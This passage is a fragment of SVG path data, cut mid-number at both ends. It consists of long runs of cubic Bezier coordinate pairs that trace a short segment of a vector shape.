20.0246C12.9686 20.029 12.9702 20.0333 12.9719 20.0377C12.9736 20.042 12.9753 20.0464 12.9769 20.0507C12.9786 20.055 12.9803 20.0594 12.982 20.0637C12.9837 20.0681 12.9853 20.0724 12.987 20.0768C12.9887 20.0811 12.9904 20.0855 12.992 20.0898C12.9937 20.0941 12.9954 20.0985 12.9971 20.1028C12.9988 20.1072 13.0004 20.1115 13.0021 20.1159C13.0038 20.1202 13.0055 20.1246 13.0071 20.1289C13.0088 20.1332 13.0105 20.1376 13.0122 20.1419C13.0138 20.1463 13.0155 20.1506 13.0172 20.155C13.0189 20.1593 13.0206 20.1637 13.0222 20.168C13.0239 20.1723 13.0256 20.1767 13.0273 20.181C13.0289 20.1854 13.0306 20.1897 13.0323 20.1941C13.034 20.1984 13.0356 20.2027 13.0373 20.2071C13.039 20.2114 13.0407 20.2158 13.0423 20.2201C13.044 20.2244 13.0457 20.2288 13.0474 20.2331C13.0491 20.2375 13.0507 20.2418 13.0524 20.2462C13.0541 20.2505 13.0558 20.2548 13.0574 20.2592C13.0591 20.2635 13.0608 20.2679 13.0625 20.2722C13.0641 20.2765 13.0658 20.2809 13.0675 20.2852C13.0692 20.2896 13.0708 20.2939 13.0725 20.2982C13.0742 20.3026 13.0759 20.3069 13.0775 20.3113C13.0792 20.3156 13.0809 20.3199 13.0826 20.3243C13.0842 20.3286 13.0859 20.333 13.0876 20.3373C13.0893 20.3416 13.0909 20.346 13.0926 20.3503C13.0943 20.3547 13.096 20.359 13.0976 20.3633C13.0993 20.3677 13.101 20.372 13.1027 20.3764C13.1043 20.3807 13.106 20.385 13.1077 20.3894C13.1094 20.3937 13.111 20.3981 13.1127 20.4024C13.1144 20.4067 13.1161 20.4111 13.1177 20.4154C13.1194 20.4197 13.1211 20.4241 13.1228 20.4284C13.1244 20.4328 13.1261 20.4371 13.1278 20.4414C13.1295 20.4458 13.1311 20.4501 13.1328 20.4544C13.1345 20.4588 13.1362 20.4631 13.1378 20.4675C13.1395 20.4718 13.1412 20.4761 13.1429 20.4805C13.1445 20.4848 13.1462 20.4891 13.1479 20.4935C13.1496 20.4978 13.1512 20.5022 13.1529 20.5065C13.1546 20.5108 13.1563 20.5152 13.1579 20.5195C13.1596 20.5238 13.1613 20.5282 13.1629 20.5325C13.1646 20.5368 13.1663 20.5412 13.168 20.5455C13.1696 20.5498 13.1713 20.5542 13.173 20.5585C13.1747 20.5629 13.1763 20.5672 13.178 20.5715C13.1797 20.5759 13.1814 20.5802 13.183 20.5845C13.1847 20.5889 13.1864 20.5932 13.1881 20.5975C13.1897 20.6019 13.1914 20.6062 13.1931 20.6105C13.1947 20.6149 13.1964 20.6192 13.1981 20.6235C13.1998 20.6279 13.2014 20.6322 13.2031 20.6365C13.2048 20.6409 13.2065 20.6452 13.2081 20.6495C13.2098 20.6539 13.2115 20.6582 13.2131 20.6625C13.2148 20.6669 13.2165 20.6712 13.2182 20.6755C13.2198 20.6799 13.2215 20.6842 13.2232 20.6885C13.2249 20.6929 13.2265 20.6972 13.2282 20.7015C13.2299 20.7059 13.2315 20.7102 13.2332 20.7145C13.2349 20.7189 13.2366 20.7232 13.2382 20.7275C13.2399 20.7319 13.2416 20.7362 13.2433 20.7405C13.2449 20.7449 13.2466 20.7492 13.2483 20.7535C13.2499 20.7579 13.2516 20.7622 13.2533 20.7665C13.255 20.7709 13.2566 20.7752 13.2583 20.7795C13.26 20.7839 13.2617 20.7882 13.2633 20.7925C13.265 20.7968 13.2667 20.8012 13.2683 20.8055C13.27 20.8098 13.2717 20.8142 13.2734 20.8185C13.275 20.8228 13.2767 20.8272 13.2784 20.8315C13.28 20.8358 13.2817 20.8402 13.2834 20.8445C13.2851 20.8488 13.2867 20.8531 13.2884 20.8575C13.2901 20.8618 13.2917 20.8661 13.2934 20.8705C13.2951 20.8748 13.2968 20.8791 13.2984 20.8835C13.3001 20.8878 13.3018 20.8921 13.3034 20.8964C13.3051 20.9008 13.3068 20.9051 13.3085 20.9094C13.3101 20.9138 13.3118 20.9181 13.3135 20.9224C13.3151 20.9267 13.3168 20.9311 13.3185 20.9354C13.3202 20.9397 13.3218 20.9441 13.3235 20.9484C13.3252 20.9527 13.3268 20.957 13.3285 20.9614C13.3302 20.9657 13.3319 20.97 13.3335 20.9744C13.3352 20.9787 13.3369 20.983 13.3385 20.9873C13.3402 20.9917 13.3419 20.996 13.3435 21.0003C13.3452 21.0047 13.3469 21.009 13.3486 21.0133C13.3502 21.0176 13.3519 21.022 13.3536 21.0263C13.3552 21.0306 13.3569 21.035 13.3586 21.0393C13.3603 21.0436 13.3619 21.0479 13.3636 21.0523C13.3653 21.0566 13.3669 21.0609 13.3686 21.0652C13.3703 21.0696 13.3719 21.0739 13.3736 21.0782C13.3753 21.0825 13.377 21.0869 13.3786 21.0912C13.3803 21.0955 13.382 21.0998 13.3836 21.1042C13.3853 21.1085 13.387 21.1128 13.3886 21.1172C13.3903 21.1215 13.392 21.1258 13.3937 21.1301C13.3953 21.1345 13.397 21.1388 13.3987 21.1431C13.4003 21.1474 13.402 21.1518 13.4037 21.1561C13.4053 21.1604 13.407 21.1647 13.4087 21.1691C13.4104 21.1734 13.412 21.1777 13.4137 21.182C13.4154 21.1864 13.417 21.1907 13.4187 21.195C13.4204 21.1993 13.422 21.2037 13.4237 21.208C13.4254 21.2123 13.427 21.2166 13.4287 21.221C13.4304 21.2253 13.4321 21.2296 13.4337 21.2339C13.4354 21.2383 13.4371 21.2426 13.4387 21.2469C13.4404 21.2512 13.4421 21.2555 13.4437 21.2599C13.4454 21.2642 13.4471 21.2685 13.4487 21.2728C13.4504 21.2772 13.4521 21.2815 13.4538 21.2858C13.4554 21.2901 13.4571 21.2945 13.4588 21.2988C13.4604 21.3031 13.4621 21.3074 13.4638 21.3118C13.4654 21.3161 13.4671 21.3204 13.4688 21.3247C13.4704 21.329 13.4721 21.3334 13.4738 21.3377C13.4755 21.342 13.4771 21.3463 13.4788 21.3507C13.4805 21.355 13.4821 21.3593 13.4838 21.3636C13.4855 21.3679 13.4871 21.3723 13.4888 21.3766C13.4905 21.3809 13.4921 21.3852 13.4938 21.3896C13.4955 21.3939 13.4971 21.3982 13.4988 21.4025C13.5005 21.4068 13.5021 21.4112 13.5038 21.4155C13.5055 21.4198 13.5072 21.4241 13.5088 21.4284C13.5105 21.4328 13.5122 21.4371 13.5138 21.4414C13.5155 21.4457 13.5172 21.4501 13.5188 21.4544C13.5205 21.4587 13.5222 21.463 13.5238 21.4673C13.5255 21.4717 13.5272 21.476 13.5288 21.4803C13.5305 21.4846 13.5322 21.4889 13.5338 21.4933C13.5355 21.4976 13.5372 21.5019 13.5388 21.5062C13.5405 21.5105 13.5422 21.5149 13.5438 21.5192C13.5455 21.5235 13.5472 21.5278 13.5488 21.5321C13.5505 21.5365 13.5522 21.5408 13.5539 21.5451C13.5555 21.5494 13.5572 21.5537 13.5589 21.5581C13.5605 21.5624 13.5622 21.5667 13.5639 21.571C13.5655 21.5753 13.5672 21.5797 13.5689 21.584C13.5705 21.5883 13.5722 21.5926 13.5739 21.5969C13.5755 21.6013 13.5772 21.6056 13.5789 21.6099C13.5805 21.6142 13.5822 21.6185 13.5839 21.6228C13.5855 21.6272 13.5872 21.6315 13.5889 21.6358C13.5905 21.6401 13.5922 21.6444 13.5939 21.6488C13.5955 21.6531 13.5972 21.6574 13.5989 21.6617C13.6005 21.666 13.6022 21.6704 13.6039 21.6747C13.6055 21.679 13.6072 21.6833 13.6089 21.6876C13.6105 21.6919 13.6122 21.6963 13.6139 21.7006C13.6155 21.7049 13.6172 21.7092 13.6189 21.7135C13.6205 21.7178 13.6222 21.7222 13.6239 21.7265C13.6255 21.7308 13.6272 21.7351 13.6289 21.7394C13.6305 21.7438 13.6322 21.7481 13.6339 21.7524C13.6355 21.7567 13.6372 21.761 13.6389 21.7653C13.6405 21.7697 13.6422 21.774 13.6439 21.7783C13.6455 21.7826 13.6472 21.7869 13.6489 21.7912C13.6505 21.7956 13.6522 21.7999 13.6539 21.8042C13.6555 21.8085 13.6572 21.8128 13.6589 21.8171C13.6605 21.8215 13.6622 21.8258 13.6639 21.8301C13.6655 21.8344 13.6672 21.8387 13.6689 21.843C13.6705 21.8473 13.6722 21.8517 13.6739 21.856C13.6755 21.8603 13.6772 21.8646 13.6789 21.8689C13.6805 21.8732 13.6822 21.8776 13.6839 21.8819C13.6855 21.8862 13.6872 21.8905 13.6889 21.8948C13.6905 21.8991 13.6922 21.9035 13.6939 21.9078C13.6955 21.9121 13.6972 21.9164 13.6989 21.9207C13.7005 21.925 13.7022 21.9293 13.7039 21.9337C13.7055 21.938 13.7072 21.9423 13.7088 21.9466C13.7105 21.9509 13.7122 21.9552 13.7138 21.9595C13.7155 21.9639 13.7172 21.9682 13.7188 21.9725C13.7205 21.9768 13.7222 21.9811 13.7238 21.9854C13.7255 21.9898 13.7272 21.9941 13.7288 21.9984C13.7305 22.0027 13.7322 22.007 13.7338 22.0113C13.7355 22.0156 13.7372 22.0199 13.7388 22.0243C13.7405 22.0286 13.7422 22.0329 13.7438 22.0372C13.7455 22.0415 13.7472 22.0458 13.7488 22.0501C13.7505 22.0545 13.7522 22.0588 13.7538 22.0631C13.7555 22.0674 13.7571 22.0717 13.7588 22.076C13.7605 22.0803 13.7621 22.0847 13.7638 22.089C13.7655 22.0933 13.7671 22.0976 13.7688 22.1019C13.7705 22.1062 13.7721 22.1105 13.7738 22.1148C13.7755 22.1192 13.7771 22.1235 13.7788 22.1278C13.7805 22.1321 13.7821 22.1364 13.7838 22.1407C13.7855 22.145 13.7871 22.1494 13.7888 22.1537C13.7904 22.158 13.7921 22.1623 13.7938 22.1666C13.7954 22.1709 13.7971 22.1752 13.7988 22.1795C13.8004 22.1839 13.8021 22.1882 13.8038 22.1925C13.8054 22.1968 13.8071 22.2011 13.8088 22.2054C13.8104 22.2097 13.8121 22.214 13.8138 22.2184C13.8154 22.2227 13.8171 22.227 13.8187 22.2313C13.8204 22.2356 13.8221 22.2399 13.8237 22.2442C13.8254 22.2485 13.8271 22.2528 13.8287 22.2572C13.8304 22.2615 13.8321 22.2658 13.8337 22.2701C13.8354 22.2744 13.8371 22.2787 13.8387 22.283C13.8404 22.2873 13.8421 22.2917 13.8437 22.296C13.8454 22.3003 13.847 22.3046 13.8487 22.3089C13.8504 22.3132 13.852 22.3175 13.8537 22.3218C13.8554 22.3261 13.857 22.3305 13.8587 22.3348C13.8604 22.3391 13.862 22.3434 13.8637 22.3477C13.8654 22.352 13.867 22.3563 13.8687 22.3606C13.8703 22.3649 13.872 22.3693 13.8737 22.3736C13.8753 22.3779 13.877 22.3822 13.8787 22.3865C13.8803 22.3908 13.882 22.3951 13.8837 22.3994C13.8853 22.4037 13.887 22.408 13.8887 22.4124C13.8903 22.4167 13.892 22.421 13.8936 22.4253C13.8953 22.4296 13.897 22.4339 13.8986 22.4382C13.9003 22.4425 13.902 22.4468 13.9036 22.4511C13.9053 22.4555 13.907 22.4598 13.9086 22.4641C13.9103 22.4684 13.9119 22.4727 13.9136 22.477C13.9153 22.4813 13.9169 22.4856 13.9186 22.4899C13.9203 22.4942 13.9219 22.4986 13.9236 22.5029C13.9253 22.5072 13.9269 22.5115 13.9286 22.5158C13.9302 22.5201 13.9319 22.5244 13.9336 22.5287C13.9352 22.533 13.9369 22.5373 13.9386 22.5417C13.9402 22.546 13.9419 22.5503 13.9436 22.5546C13.9452 22.5589 13.9469 22.5632 13.9485 22.5675C13.9502 22.5718 13.9519 22.5761 13.9535 22.5804C13.9552 22.5847 13.9569 22.5891 13.9585 22.5934C13.9602 22.5977 13.9619 22.602 13.9635 22.6063C13.9652 22.6106 13.9668 22.6149 13.9685 22.6192C13.9702 22.6235 13.9718 22.6278 13.9735 22.6321C13.9752 22.6364 13.9768 22.6408 13.9785 22.6451C13.9802 22.6494 13.9818 22.6537 13.9835 22.658C13.9851 22.6623 13.9868 22.6666 13.9885 22.6709C13.9901 22.6752 13.9918 22.6795 13.9935 22.6838C13.9951 22.6882 13.9968 22.6925 13.9984 22.6968C14.0001 22.7011 14.0018 22.7054 14.0034 22.7097C14.0051 22.714 14.0068 22.7183 14.0084 22.7226C14.0101 22.7269 14.0118 22.7312 14.0134 22.7355C14.0151 22.7398 14.0167 22.7442 14.0184 22.7485C14.0201 22.7528 14.0217 22.7571 14.0234 22.7614C14.0251 22.7657 14.0267 22.77 14.0284 22.7743C14.03 22.7786 14.0317 22.7829 14.0334 22.7872C14.035 22.7915 14.0367 22.7959 14.0384 22.8002C14.04 22.8045 14.0417 22.8088 14.0433 22.8131C14.045 22.8174 14.0467 22.8217 14.0483 22.826C14.05 22.8303 14.0517 22.8346 14.0533 22.8389C14.055 22.8432 14.0567 22.8475 14.0583 22.8518C14.06 22.8562 14.0616 22.8605 14.0633 22.8648C14.065 22.8691 14.0666 22.8734 14.0683 22.8777C14.07 22.882 14.0716 22.8863 14.0733 22.8906C14.0749 22.8949 14.0766 22.8992 14.0783 22.9035C14.0799 22.9078 14.0816 22.9121 14.0833 22.9165C14.0849 22.9208 14.0866 22.9251 14.0882 22.9294C14.0899 22.9337 14.0916 22.938 14.0932 22.9423C14.0949 22.9466 14.0966 22.9509 14.0982 22.9552C14.0999 22.9595 14.1015 22.9638 14.1032 22.9681C14.1049 22.9724 14.1065 22.9767 14.1082 22.9811C14.1099 22.9854 14.1115 22.9897 14.1132 22.994C14.1148 22.9983 14.1165 23.0026 14.1182 23.0069C14.1198 23.0112 14.1215 23.0155 14.1232 23.0198C14.1248 23.0241 14.1265 23.0284 14.1281 23.0327C14.1298 23.037 14.1315 23.0413 14.1331 23.0456C14.1348 23.05 14.1365 23.0543 14.1381 23.0586C14.1398 23.0629 14.1414 23.0672 14.1431 23.0715C14.1448 23.0758 14.1464 23.0801 14.1481 23.0844C14.1498 23.0887 14.1514 23.093 14.1531 23.0973C14.1547 23.1016 14.1564 23.1059 14.1581 23.1102C14.1597 23.1145 14.1614 23.1189 14.1631 23.1232C14.1647 23.1275 14.1664 23.1318 14.168 23.1361C14.1697 23.1404 14.1714 23.1447 14.173 23.149C14.1747 23.1533 14.1763 23.1576 14.178 23.1619C14.1797 23.1662 14.1813 23.1705 14.183 23.1748C14.1847 23.1791 14.1863 23.1834 14.188 23.1877C14.1896 23.192 14.1913 23.1964 14.193 23.2007C14.1946 23.205 14.1963 23.2093 14.198 23.2136C14.1996 23.2179 14.2013 23.2222 14.2029 23.2265C14.2046 23.2308 14.2063 23.2351 14.2079 23.2394C14.2096 23.2437 14.2113 23.248 14.2129 23.2523C14.2146 23.2566 14.2162 23.2609 14.2179 23.2652C14.2196 23.2695 14.2212 23.2739 14.2229 23.2782C14.2245 23.2825 14.2262 23.2868 14.2279 23.2911C14.2295 23.2954 14.2312 23.2997 14.2329 23.304C14.2345 23.3083 14.2362 23.3126 14.2378 23.3169C14.2395 23.3212 14.2412 23.3255 14.2428 23.3298C14.2445 23.3341 14.2462 23.3384 14.2478 23.3427C14.2495 23.347 14.2511 23.3513 14.2528 23.3557C14.2545 23.36 14.2561 23.3643 14.2578 23.3686C14.2595 23.3729 14.2611 23.3772 14.2628 23.3815C14.2644 23.3858 14.2661 23.3901 14.2678 23.3944C14.2694 23.3987 14.2711 23.403 14.2727 23.4073C14.2744 23.4116 14.2761 23.4159 14.2777 23.4202C14.2794 23.4245 14.2811 23.4288 14.2827 23.4331C14.2844 23.4374 14.286 23.4417 14.2877 23.4461C14.2894 23.4504 14.291 23.4547 14.2927 23.459C14.2943 23.4633 14.296 23.4676 14.2977 23.4719C14.2993 23.4762 14.301 23.4805 14.3027 23.4848C14.3043 23.4891 14.306 23.4934 14.3076 23.4977C14.3093 23.502 14.311 23.5063 14.3126 23.5106C14.3143 23.5149 14.316 23.5192 14.3176 23.5235C14.3193 23.5278 14.3209 23.5321 14.3226 23.5365C14.3243 23.5408 14.3259 23.5451 14.3276 23.5494C14.3292 23.5537 14.3309 23.558 14.3326 23.5623C14.3342 23.5666 14.3359 23.5709 14.3376 23.5752C14.3392 23.5795 14.3409 23.5838 14.3425 23.5881C14.3442 23.5924 14.3459 23.5967 14.3475 23.601C14.3492 23.6053 14.3508 23.6096 14.3525 23.6139C14.3542 23.6182 14.3558 23.6225 14.3575 23.6268C14.3592 23.6311 14.3608 23.6355 14.3625 23.6398C14.3641 23.6441 14.3658 23.6484 14.3675 23.6527C14.3691 23.657 14.3708 23.6613 14.3725 23.6656C14.3741 23.6699 14.3758 23.6742 14.3774 23.6785C14.3791 23.6828 14.3808 23.6871 14.3824 23.6914C14.3841 23.6957 14.3857 23.7 14.3874 23.7043C14.3891 23.7086 14.3907 23.7129 14.3924 23.7172C14.3941 23.7215 14.3957 23.7258 14.3974 23.7301C14.399 23.7345 14.4007 23.7388 14.4024 23.7431C14.404 23.7474 14.4057 23.7517 14.4073 23.756C14.409 23.7603 14.4107 23.7646 14.4123 23.7689C14.414 23.7732 14.4157 23.7775 14.4173 23.7818C14.419 23.7861 14.4206 23.7904 14.4223 23.7947C14.424 23.799 14.4256 23.8033 14.4273 23.8076C14.4289 23.8119 14.4306 23.8162 14.4323 23.8205C14.4339 23.8248 14.4356 23.8291 14.4373 23.8334C14.4389 23.8378 14.4406 23.8421 14.4422 23.8464C14.4439 23.8507 14.4456 23.855 14.4472 23.8593C14.4489 23.8636 14.4505 23.8679 14.4522 23.8722C14.4539 23.8765 14.4555 23.8808 14.4572 23.8851C14.4589 23.8894 14.4605 23.8937 14.4622 23.898L14.6488 23.826C14.6471 23.8217 14.6454 23.8174 14.6438 23.8131C14.6421 23.8088 14.6404 23.8045 14.6388 23.8002C14.6371 23.7959 14.6355 23.7916 14.6338 23.7872C14.6321 23.7829 14.6305 23.7786 14.6288 23.7743C14.6272 23.77 14.6255 23.7657 14.6238 23.7614C14.6222 23.7571 14.6205 23.7528 14.6188 23.7485C14.6172 23.7442 14.6155 23.7399 14.6139 23.7356C14.6122 23.7313 14.6105 23.727 14.6089 23.7227C14.6072 23.7184 14.6056 23.7141 14.6039 23.7098C14.6022 23.7055 14.6006 23.7012 14.5989 23.6969C14.5972 23.6926 14.5956 23.6882 14.5939 23.6839C14.5923 23.6796 14.5906 23.6753 14.5889 23.671C14.5873 23.6667 14.5856 23.6624 14.584 23.6581C14.5823 23.6538 14.5806 23.6495 14.579 23.6452C14.5773 23.6409 14.5756 23.6366 14.574 23.6323C14.5723 23.628 14.5707 23.6237 14.569 23.6194C14.5673 23.6151 14.5657 23.6108 14.564 23.6065C14.5624 23.6022 14.5607 23.5979 14.559 23.5936C14.5574 23.5893 14.5557 23.5849 14.554 23.5806C14.5524 23.5763 14.5507 23.572 14.5491 23.5677C14.5474 23.5634 14.5457 23.5591 14.5441 23.5548C14.5424 23.5505 14.5408 23.5462 14.5391 23.5419C14.5374 23.5376 14.5358 23.5333 14.5341 23.529C14.5324 23.5247 14.5308 23.5204 14.5291 23.5161C14.5275 23.5118 14.5258 23.5075 14.5241 23.5032C14.5225 23.4989 14.5208 23.4946 14.5191 23.4902C14.5175 23.4859 14.5158 23.4816 14.5142 23.4773C14.5125 23.473 14.5108 23.4687 14.5092 23.4644C14.5075 23.4601 14.5059 23.4558 14.5042 23.4515C14.5025 23.4472 14.5009 23.4429 14.4992 23.4386C14.4975 23.4343 14.4959 23.43 14.4942 23.4257C14.4926 23.4214 14.4909 23.4171 14.4892 23.4128C14.4876 23.4085 14.4859 23.4042 14.4843 23.3999C14.4826 23.3955 14.4809 23.3912 14.4793 23.3869C14.4776 23.3826 14.4759 23.3783 14.4743 23.374C14.4726 23.3697 14.471 23.3654 14.4693 23.3611C14.4676 23.3568 14.466 23.3525 14.4643 23.3482C14.4626 23.3439 14.461 23.3396 14.4593 23.3353C14.4577 23.331 14.456 23.3267 14.4543 23.3224C14.4527 23.3181 14.451 23.3138 14.4494 23.3095C14.4477 23.3051 14.446 23.3008 14.4444 23.2965C14.4427 23.2922 14.441 23.2879 14.4394 23.2836C14.4377 23.2793 14.4361 23.275 14.4344 23.2707C14.4327 23.2664 14.4311 23.2621 14.4294 23.2578C14.4277 23.2535 14.4261 23.2492 14.4244 23.2449C14.4228 23.2406 14.4211 23.2363 14.4194 23.232C14.4178 23.2277 14.4161 23.2234 14.4145 23.219C14.4128 23.2147 14.4111 23.2104 14.4095 23.2061C14.4078 23.2018 14.4061 23.1975 14.4045 23.1932C14.4028 23.1889 14.4012 23.1846 14.3995 23.1803C14.3978 23.176 14.3962 23.1717 14.3945 23.1674C14.3928 23.1631 14.3912 23.1588 14.3895 23.1545C14.3879 23.1502 14.3862 23.1459 14.3845 23.1415C14.3829 23.1372 14.3812 23.1329 14.3795 23.1286C14.3779 23.1243 14.3762 23.12 14.3746 23.1157C14.3729 23.1114 14.3712 23.1071 14.3696 23.1028C14.3679 23.0985 14.3663 23.0942 14.3646 23.0899C14.3629 23.0856 14.3613 23.0813 14.3596 23.077C14.3579 23.0727 14.3563 23.0684 14.3546 23.064C14.353 23.0597 14.3513 23.0554 14.3496 23.0511C14.348 23.0468 14.3463 23.0425 14.3446 23.0382C14.343 23.0339 14.3413 23.0296 14.3397 23.0253C14.338 23.021 14.3363 23.0167 14.3347 23.0124C14.333 23.0081 14.3313 23.0038 14.3297 22.9995C14.328 22.9952 14.3264 22.9908 14.3247 22.9865C14.323 22.9822 14.3214 22.9779 14.3197 22.9736C14.318 22.9693 14.3164 22.965 14.3147 22.9607C14.3131 22.9564 14.3114 22.9521 14.3097 22.9478C14.3081 22.9435 14.3064 22.9392 14.3047 22.9349C14.3031 22.9306 14.3014 22.9263 14.2998 22.9219C14.2981 22.9176 14.2964 22.9133 14.2948 22.909C14.2931 22.9047 14.2914 22.9004 14.2898 22.8961C14.2881 22.8918 14.2865 22.8875 14.2848 22.8832C14.2831 22.8789 14.2815 22.8746 14.2798 22.8703C14.2781 22.866 14.2765 22.8617 14.2748 22.8573C14.2732 22.853 14.2715 22.8487 14.2698 22.8444C14.2682 22.8401 14.2665 22.8358 14.2648 22.8315C14.2632 22.8272 14.2615 22.8229 14.2599 22.8186C14.2582 22.8143 14.2565 22.81 14.2549 22.8057C14.2532 22.8014 14.2515 22.797 14.2499 22.7927C14.2482 22.7884 14.2466 22.7841 14.2449 22.7798C14.2432 22.7755 14.2416 22.7712 14.2399 22.7669C14.2382 22.7626 14.2366 22.7583 14.2349 22.754C14.2333 22.7497 14.2316 22.7454 14.2299 22.7411C14.2283 22.7367 14.2266 22.7324 14.2249 22.7281C14.2233 22.7238 14.2216 22.7195 14.2199 22.7152C14.2183 22.7109 14.2166 22.7066 14.215 22.7023C14.2133 22.698 14.2116 22.6937 14.21 22.6894C14.2083 22.6851 14.2066 22.6807 14.205 22.6764C14.2033 22.6721 14.2017 22.6678 14.2 22.6635C14.1983 22.6592 14.1967 22.6549 14.195 22.6506C14.1933 22.6463 14.1917 22.642 14.19 22.6377C14.1884 22.6334 14.1867 22.629 14.185 22.6247C14.1834 22.6204 14.1817 22.6161 14.18 22.6118C14.1784 22.6075 14.1767 22.6032 14.175 22.5989C14.1734 22.5946 14.1717 22.5903 14.1701 22.586C14.1684 22.5817 14.1667 22.5773 14.1651 22.573C14.1634 22.5687 14.1617 22.5644 14.1601 22.5601C14.1584 22.5558 14.1568 22.5515 14.1551 22.5472C14.1534 22.5429 14.1518 22.5386 14.1501 22.5343C14.1484 22.53 14.1468 22.5256 14.1451 22.5213C14.1434 22.517 14.1418 22.5127 14.1401 22.5084C14.1385 22.5041 14.1368 22.4998 14.1351 22.4955C14.1335 22.4912 14.1318 22.4869 14.1301 22.4826C14.1285 22.4782 14.1268 22.4739 14.1251 22.4696C14.1235 22.4653 14.1218 22.461 14.1202 22.4567C14.1185 22.4524 14.1168 22.4481 14.1152 22.4438C14.1135 22.4395 14.1118 22.4351 14.1102 22.4308C14.1085 22.4265 14.1068 22.4222 14.1052 22.4179C14.1035 22.4136 14.1019 22.4093 14.1002 22.405C14.0985 22.4007 14.0969 22.3964 14.0952 22.3921C14.0935 22.3877 14.0919 22.3834 14.0902 22.3791C14.0885 22.3748 14.0869 22.3705 14.0852 22.3662C14.0835 22.3619 14.0819 22.3576 14.0802 22.3533C14.0786 22.3489 14.0769 22.3446 14.0752 22.3403C14.0736 22.336 14.0719 22.3317 14.0702 22.3274C14.0686 22.3231 14.0669 22.3188 14.0652 22.3145C14.0636 22.3102 14.0619 22.3058 14.0603 22.3015C14.0586 22.2972 14.0569 22.2929 14.0553 22.2886C14.0536 22.2843 14.0519 22.28 14.0503 22.2757C14.0486 22.2714 14.0469 22.267 14.0453 22.2627C14.0436 22.2584 14.0419 22.2541 14.0403 22.2498C14.0386 22.2455 14.037 22.2412 14.0353 22.2369C14.0336 22.2326 14.032 22.2282 14.0303 22.2239C14.0286 22.2196 14.027 22.2153 14.0253 22.211C14.0236 22.2067 14.022 22.2024 14.0203 22.1981C14.0186 22.1938 14.017 22.1894 14.0153 22.1851C14.0137 22.1808 14.012 22.1765 14.0103 22.1722C14.0087 22.1679 14.007 22.1636 14.0053 22.1593C14.0037 22.1549 14.002 22.1506 14.0003 22.1463C13.9987 22.142 13.997 22.1377 13.9953 22.1334C13.9937 22.1291 13.992 22.1248 13.9903 22.1204C13.9887 22.1161 13.987 22.1118 13.9854 22.1075C13.9837 22.1032 13.982 22.0989 13.9804 22.0946C13.9787 22.0903 13.977 22.0859 13.9754 22.0816C13.9737 22.0773 13.972 22.073 13.9704 22.0687C13.9687 22.0644 13.967 22.0601 13.9654 22.0558C13.9637 22.0514 13.962 22.0471 13.9604 22.0428C13.9587 22.0385 13.957 22.0342 13.9554 22.0299C13.9537 22.0256 13.9521 22.0213 13.9504 22.0169C13.9487 22.0126 13.9471 22.0083 13.9454 22.004C13.9437 21.9997 13.9421 21.9954 13.9404 21.9911C13.9387 21.9867 13.9371 21.9824 13.9354 21.9781C13.9337 21.9738 13.9321 21.9695 13.9304 21.9652C13.9287 21.9609 13.9271 21.9565 13.9254 21.9522C13.9237 21.9479 13.9221 21.9436 13.9204 21.9393C13.9187 21.935 13.9171 21.9307 13.9154 21.9264C13.9138 21.922 13.9121 21.9177 13.9104 21.9134C13.9088 21.9091 13.9071 21.9048 13.9054 21.9005C13.9038 21.8961 13.9021 21.8918 13.9004 21.8875C13.8988 21.8832 13.8971 21.8789 13.8954 21.8746C13.8938 21.8703 13.8921 21.8659 13.8904 21.8616C13.8888 21.8573 13.8871 21.853 13.8854 21.8487C13.8838 21.8444 13.8821 21.8401 13.8804 21.8357C13.8788 21.8314 13.8771 21.8271 13.8754 21.8228C13.8738 21.8185 13.8721 21.8142 13.8704 21.8098C13.8688 21.8055 13.8671 21.8012 13.8654 21.7969C13.8638 21.7926 13.8621 21.7883 13.8604 21.784C13.8588 21.7796 13.8571 21.7753 13.8554 21.771C13.8538 21.7667 13.8521 21.7624 13.8504 21.7581C13.8488 21.7537 13.8471 21.7494 13.8454 21.7451C13.8438 21.7408 13.8421 21.7365 13.8404 21.7322C13.8388 21.7278 13.8371 21.7235 13.8355 21.7192C13.8338 21.7149 13.8321 21.7106 13.8305 21.7063C13.8288 21.7019 13.8271 21.6976 13.8255 21.6933C13.8238 21.689 13.8221 21.6847 13.8205 21.6804C13.8188 21.676 13.8171 21.6717 13.8155 21.6674C13.8138 21.6631 13.8121 21.6588 13.8105 21.6545C13.8088 21.6501 13.8071 21.6458 13.8055 21.6415C13.8038 21.6372 13.8021 21.6329 13.8005 21.6285C13.7988 21.6242 13.7971 21.6199 13.7955 21.6156C13.7938 21.6113 13.7921 21.607 13.7905 21.6026C13.7888 21.5983 13.7871 21.594 13.7854 21.5897C13.7838 21.5854 13.7821 21.581 13.7804 21.5767C13.7788 21.5724 13.7771 21.5681 13.7754 21.5638C13.7738 21.5595 13.7721 21.5551 13.7704 21.5508C13.7688 21.5465 13.7671 21.5422 13.7654 21.5379C13.7638 21.5335 13.7621 21.5292 13.7604 21.5249C13.7588 21.5206 13.7571 21.5163 13.7554 21.5119C13.7538 21.5076 13.7521 21.5033 13.7504 21.499C13.7488 21.4947 13.7471 21.4904 13.7454 21.486C13.7438 21.4817 13.7421 21.4774 13.7404 21.4731C13.7388 21.4688 13.7371 21.4644 13.7354 21.4601C13.7338 21.4558 13.7321 21.4515 13.7304 21.4472C13.7288 21.4428 13.7271 21.4385 13.7254 21.4342C13.7238 21.4299 13.7221 21.4256 13.7204 21.4212C13.7188 21.4169 13.7171 21.4126 13.7154 21.4083C13.7137 21.404 13.7121 21.3996 13.7104 21.3953C13.7087 21.391 13.7071 21.3867 13.7054 21.3823C13.7037 21.378 13.7021 21.3737 13.7004 21.3694C13.6987 21.3651 13.6971 21.3607 13.6954 21.3564C13.6937 21.3521 13.6921 21.3478 13.6904 21.3435C13.6887 21.3391 13.6871 21.3348 13.6854 21.3305C13.6837 21.3262 13.6821 21.3218 13.6804 21.3175C13.6787 21.3132 13.677 21.3089 13.6754 21.3046C13.6737 21.3002 13.672 21.2959 13.6704 21.2916C13.6687 21.2873 13.667 21.2829 13.6654 21.2786C13.6637 21.2743 13.662 21.27 13.6604 21.2657C13.6587 21.2613 13.657 21.257 13.6554 21.2527C13.6537 21.2484 13.652 21.244 13.6503 21.2397C13.6487 21.2354 13.647 21.2311 13.6453 21.2268C13.6437 21.2224 13.642 21.2181 13.6403 21.2138C13.6387 21.2095 13.637 21.2051 13.6353 21.2008C13.6337 21.1965 13.632 21.1922 13.6303 21.1878C13.6287 21.1835 13.627 21.1792 13.6253 21.1749C13.6236 21.1705 13.622 21.1662 13.6203 21.1619C13.6186 21.1576 13.617 21.1533 13.6153 21.1489C13.6136 21.1446 13.612 21.1403 13.6103 21.136C13.6086 21.1316 13.607 21.1273 13.6053 21.123C13.6036 21.1187 13.6019 21.1143 